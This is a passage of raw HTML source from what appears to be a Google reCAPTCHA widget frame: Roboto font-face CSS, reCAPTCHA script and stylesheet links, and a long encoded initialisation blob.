  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Yv3iJhsGxEFDX5Bc6P5HgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Yv3iJhsGxEFDX5Bc6P5HgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yv3iJhsGxEFDX5Bc6P5HgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo9aw7kmAXAow4ACdTPCusOnJx1fwqzDvjLDssKlwp/CuMK/wojDv8K+EcK0W8KJwrkAOAdLIxjCj8KZcsOVX8KnFsK+wq/[base64]/CqFXDvkXCncKedsOMwqhQUMKqw6c+d8O/[base64]/[base64]/[base64]/RMOawo4mA8KBP14jZsOIw4DDh8OWw4PCp3LCo8KKwpnDt23Dn03DoCDDvsOtCWPDnh/CrifDsRtMwp1SwqNDwpbDrhEhwrvCsV9Zw53DqhTCsGLCsjbDvMKww6Yzw4rDgsKHKCLDvW7CgRhoNFTDjcOzwpTDo8ObN8KNw4sJwq7DnWEnw7rCglV2TsKtw7fCoMKKFMKmwqwyw5PDssK/bcKVwp/CiR3CvMKIHFZOLzstw77ClzDCpMKLwpRKw67CscKnwpjCl8KQw5g2IT8Hw48+wopFMDIUbcKHBW3Ctwl8RcObwog5w4p7wpXCpAvCvsKXFmfDs8K1w6N4w7siKsOnwqfDoWB5D8KTwppaWk/CnD4nw6rDkQXDosK9VsKXAMKMMsOBw6tgw57CiMODBMO7wpHCnsOieF4xwr4Iwq3Dt8OvSsOXw7pmwp3DhcKiwpAKYHTCj8Kkd8OCJMOxdUJFw6Jrf1gTwo/DtMKIwoxcQMKDLMOzccKswq7Ds1XDigpLw6rDgsOEw4/DnQ7CqFIpw5MAfWDCjANTY8O7w41kw5PCiMKmVj4qMMOUJ8OHwrzDpcKTw7rChcOdLwXDsMOsW8Khw6zCtBnDucKZN3xiwrcMwp7DjMKKw5oCE8KZaE/CksKTw7DCi0vDqsOAVcOfwrNDB0ouSy5NKRtzwp7Ci8KqcVg1w7nDoR1dwpE1SsOyw43CusKBwpPCtGsdfBQydSlZHWpYw4DDqi0NDcOPw65Ww4fDjk4jdcOYIcKFeMKAwq7Ci8O6WmFZSxjDmX4wPcOTGk3DmS4Awq7DosOaT8Kww7LDrm7CssK4wqpNwrRuSsKOw5/DrsOEw7UMw6HDs8KHw77CgwrCuyHCqm7ChcOJwozDnQDChcOZwqTDiMKyBncEw4xSw69GScO8Rg/Cj8KOYS/DucOmKGzCgDnDpcK/DcOjZkA5wpvCm1wow5gMwqY4wqnCszDDvMKWP8Kmw6EwayQMCcOFGMKOOEXDt2Vnw6VHendSwqjCrsK1YVjCuV7CgsKCRWDDo8OqdDd5AcK6w7nChSZ7w7rDvMKCwoTCkHAvX8KzV04WUF9aw6cVNgV/BcKCwpx7H0c9ShLDvsO4wq/Cu8KNw41BUBgIwo/ClAnCuBXDq8OEwooBOsODGUx5w4t2LsKtwq0EIMOMw7gMwpHDj37CssOWN8OcecKkMMKnV8KmbcO9wpgxGSHDrXrDghckwqBHwrQoC1oyOsKVH8OkM8O2WsOJRMOqwpXCs3/[base64]/OTvDg1hgwoDDoETCkcO7woAEb8OJwqxufHjDrCTDuRxCF8Opwog7QcOHWxBSBG1dEArDlTFlO8O2I8OwwqERI2YgwqwgwqbCu2FiJMOlXcKKJR3DgyF2fMO3w4jCisOdGsOtw7hHw6PDoz0cG1UUHcKPDk/[base64]/wr/[base64]/[base64]/[base64]/F003w5/Dl8KVD8KQw7jCocOTYV4NPMKOw5rCsMKmwq7CocO7CQLCqcKKwqzDshDCphnDhAxGdAXDv8KTwqwLUcOmw5kHAMKQXcKTw6hkRinCvVnCtgXDvznDk8OHC1TDrAQBw6LDjgjClsO/[base64]/DnsKSCwgUGFV0w5bCgR5gUMKLw4ciw6bCvsOWOSh1wpbDjmdAw74kNmvChlBONMOFwpJHw7vCsMOQfsOwED/DjWl8wpHCnMKlalN/wprClXQvw6DCnFTDh8K8wppTCcKgwqICY8OKIjHDgzxOwodsw7QXwqPCrjbDkMKbCn7DqR7DiQjDtSnComQCw6IGUEzCq1jChglSDsK2wrTDlMOeEivDnGZGw6LDmcO5wqVwGVLDkMO3T8KeCcO8w7BTHgjCrMKibx7Dr8KwBFVYaMOYw7PCvz/CjsKmw7jCgz/Crh4Dw5fDhMKnEsKbw7zCvcKdw7nCp07CkwIcJ8KCFGbCiFnDl3IiMMKZNWwAw7tSJxRVOMOQwr3Cu8K8TMK3w5TDs3oZwqInwoTCpjHDtsOIwqpNwpXDqTDDkgTDsRxqJ8OQJUPDjSzDry3DrMOvwr0Swr/DgsOqOn7DnjtPwqFnUcKVTnjCugV7dVTDs8O3bkJfw7pjwopEw7RSwoNtHcKbAsOZwp0bwqAdUsK0acObwq1Lw7jDmFdDwqxzwpTDlcKQw6bCjA1Lw4HCvMO/[base64]/DoXLDuhvCssKQwrjCgwfDisKTXMO6w4vCjnZyOsK0wpttSsOmWhdEY8Kxw7lvwpYZw6vDv3cswqDDsE5Yd0EtA8KvIBRDHnzDjQFaQUkJMS4efxjDtjPDti/[base64]/DssKpeWXCgy3Dgm7Dm8OrcMKzwo85TTzCiibDv8OMwrLDsMOSw4PCkmrDtMOKwoTDjcOUwqDCpsOoBsOVIE0rayLCq8OZw6XDsTdmYTl+NsODGxoXwq3Dtz7DmMKYwqzDtcOlw7DDgj3Dhw0kwr/CklzDp20nw7bCvMK7fMKZw7DDvMOEw6VJwq9cw5/Cj0cKw4V+wpNWd8KtwqzDssOEFMOuwp7CgzvClMKPwrnDm8K5WE7CjcO6wpo4w7oewqwUw4QMwqPDtBPCpsOZw5vDp8O9wp3DusKcwq9Bwp/DphvDhX4gwpvCtjHCrsOIWSlgVQ/CoUbCqmpTNndZw6fCrsKMwqPCqcKqL8OAXgckw4JawoZPw6zDgMKdw51VH8OEY0gjOsO+w6IBw4YiYDVbw7ADCMOjw5AewqfCncKsw7cFwpXDrcOpV8ODK8K1TcKHw7fDicKSwpQ/[base64]/DpSNtXV9JWy92AMKyw7MXwoJgQ8OswrMmwodgXi3CksK6w7Qaw552L8OPw4PDsxEPwqLCpH7DgT9KOW0pwr1UZsKgRsKWw5Qaw70KNMK+w77Cjn3CgD/Ci8Orw47DucOFUB3DkQLCoj9+woM/w59fGhUiwrLDi8OcP31YZsO/w6Zfbnw4wrZ+MxjCnVB1YMO9wo5ywpl1G8K/fcK/fEAAw5LCgltkGxVmRcOCw4lAecK/w7vDpUY3wo/DkcOBw7Vmw5pDw4vCisKiwrnDgcKcSzHCv8KMw5ZPwoNDw7VMw7AvScKvR8OUwpQZw4EUEhPCoELDr8KpWMOWMCIswqpLecOafinCnB41HsO5KcKjesKfQcOJwp/[base64]/FcOuMQ1lwqbDk0bDtcODPgDCjsOcSisFw7fDj3LDiWHCsF8Xw5l+w589w4hmw6vCnl7DoSbCiwACwqZ6wrhXw7/DiMKkw7PChMOiAwrDkMOKWGtcw4xHw4VHw4gPwrY7DnJFwpHDocOOw6HDjMK6wphtUUdKwpdRW3bCvMOewoXCqcKdwq4pw68JDXRNEm1dZl5bw654wpnCjcOHwonDuzvDvsK9wr7DgmNZwo1nw4Uvwo7DjjzCnMOXw5fDuMOMw7LCnC47UcK/UcKVw4ILT8KJwqbDicOvC8OiRsK3wqfChF0dw6APw7TChsK/dcO2CljCkMKFwp5Ow7HChsOTw5zDukgVw73DiMKgw5cowq/CunVqwo9oLMOMwrvCksKQORrDvcOpwq1kYcOxfcKgwoDDgTrCmQR0woXCjV1Uw7MkE8KGwq9HHsKgYMOUI0pvw51baMOtUMKPF8KMZ8OdVsOdfAFjwpBIw57CocO/wrLDh8OgKcOfC8KACsKAwrXDqygeNMOtGMKsFMKMwow0w7rDhXbCmTFywox1c1/DoEcAQn/DsMK0w4QIw5EoU8OeQ8KRw6HClsKiE0bCqMOTdcOAXyc/CcOJcwdFF8OuwrUMw5jDiknDhhPDpSJMM0Y9bMKPwpPCscKSSXXDgcKHP8O3FMObwqLDvRoDPzJCwrvDhcOAwqlsw6DDlkLCkRnDgxsywrHCrW3DswLCmVoAw6ZJFigPw7PDjxvCvcKww7nDp37DmMOMHcOgBMKew4lSIjxFwrkywoQScU/DoSjCtwzDljnCvnbDv8KVAcOuw64FwpLDumvDjcKwwpNywpzDocOLCHt3FMObE8Kowp1Twq4+woUjCUHCkAbDtMOWAwnCvcOOPlBuw4IwY8Krw4Z0wo1beGIuw6rDoUzDlyPDtcO1HMO/MzvDvzN4B8KLw7rChsO8wqfClTt3ez3DpG/Dj8Opw5/[base64]/DhRzCl8KHwrvDtS5gDVcvBlzDpk3DqsKJwodhw5cUScKgw5bCu8OGw4N/[base64]/DqcOdFcOACEJcB8Knw4vDncKYwrccw67DmsOXJMOpw7NWwoI8bQPDpsKvwpIVXzZhwr5xM0nCjzrDuQHCvAoJw4kTaMOyw77DuDUVwqdMbiPCsgbCicK/[base64]/[base64]/dcKcw5hoT8O1FTnDmW3CnXHDnirChSzCnQtvdMOxUcOVw5ILBUYlOcKmw67DqhMXe8Ouw701BcOqEsOXwp92wqZ5wqsew6TDhEvCvMO7YcK/FsKyOgzDs8KNwpRPHyjDv3Nmwolow5fDu38zw4cVYWdrQ03DlC44I8KvBsK8w7RWT8OhwrvCuMOmwoptE1jCvsKqw7jDuMKbecKGLiBgOm0DwqcXw6Nyw6M4woTDgkDCg8KRw6kMwoV5A8OVPgLCtTxvwrXCgsOlwq7CgTLDgn4fc8KEJMKCPsO7UMKRHX/CoQkGIgwxZzvDoD5wwrfCusOEa8KCw7ICRMOHO8KpC8K+W1Z1WjFANCfDqX0Jwp4pw63DmB9aTsKtw5vDkcORGcK6w7B5AmgVOsK8wqLCpEvDkgjCpsOQZHVjwqwwwphJdcOqVhHCicOLw5LCqSXCoRl5w4jDlxjDhCXCmzlcwr/DrcO+wp4Gw7VVVsKJM0TCpsKzHcK+wpPDo0o7wqvDm8OCPDcGB8O0GHk7dsOvXW7DscKvw5PDnU9uD0kbw4zCocKaw5I1wr/CnU3CiQw8wq/DuzETwr4IX2YYSE/CpcKJw73Cl8K1w4QdFCPCuQYMw4ppEsKtMMKiwpLCqFcTUD3DiGvDmlhKw5dowr3CqyNWWDh9asKHwolKw45Aw7FLwqXDs2PCqBvCpsOJwqfDjA0xSsKQwr/DjlMBU8O9w5zDjMKow63DsE/DoVdWeMO/CMKPGcKNw5/[base64]/Wx58ecOIasOsw4R8ESzDqj89NyZ+wqtmw6Yhd8KPe8Oww5rDhw3CpVxccHrCuzzDj8KeIcK4ZAA3w4wgOxXChkxswqVow7jDt8KaHmDCkFXDrMKrScKibMOHw4QdR8OXO8KNWE/DggdFNsORwonCiAZSw6nCrcOXa8KqYcOfBk9Fw79Kw49Lw449DCUvUW7Ck3fDj8O2B3AAw7TCu8OGwpbCtihSw7YbwoHDgCjDsQ1TwrfCusOjVcO/KsKuwodzL8KGw44gw7nCgcK5dD8ZfMO/GMK8w5TDrXM5w5MDwpDCmkfDuXtuecKSw7gDwqEtJFjDuMOQS0XDpmJBZsKBGUPDjnnCk1HDmQpRIsK+cMKtw6vDk8KSw7jDisKoa8K+w7TCq2vDkULDrQNnwp5Dw5d5wq5nfsKCw4PCjcKSMcKqwrvDnHPDs8Kod8Kawp/Co8Osw7vCocKaw7t0wq0qw4VhciTCgzzDo3QFYsKMU8KIasKQw6fDhVlHw7BPQCXCjwcxw7QeCjTCnMKGwp/[base64]/[base64]/[base64]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[base64]/wo1KQmfChBxLFMK8c8OjPsKkw6s+DDfDgMO7c8OrwoTDm8OXwptwPh9ywprCjcKFf8KywrtrTAXDpgbCrsKGbsO8Czw6w6/[base64]/CjVdewobCvhwCw5bCs3YnBh/Dq0XDo8KawqYqw4jCvsK6w6HDnsKmwrBhUTpKO8KXPScBw4PCpcKVPsKNLsKPR8OqwrDCtiIAI8O4aMO1wod9w6DDkWDCtFHDmMKvwpzCjFBeOcOQAkpsOljCiMOEwrIbw5bCi8OzI1bCrSpDOcOTw7NBw6o3w7drwo3DpcOEcHvDpMKqwp7DoU/CgMKFa8Oqwr9+wqLCuyjDqcOId8KoAFMaI8K2wqrChWtgQcOlR8KUwrgnTMOoFEsMPMOKfcOrw5fDvGRKGUVVw7/CmcK8cgLCt8KLw7nDlgnCvWfDiQnCkzoowqXCj8Kaw5XDgxkWLE8VwpBqRMKowqEQwpHDgDbDgiPDjlIDdg7C